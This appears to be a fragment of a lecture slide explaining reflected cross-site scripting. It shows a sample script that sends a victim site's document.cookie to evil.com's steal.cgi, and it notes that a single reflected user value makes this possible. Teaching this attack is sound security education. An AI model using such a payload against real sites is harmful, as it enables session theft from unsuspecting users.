 Script could be:
<script>
win.open(“http://evil.com/steal.cgi?cookie=” +
document.cookie)
</script>
I send victim.com’s cookie to evil.com!
All because there is one place where
victim.com reflects back a user-provided value!
15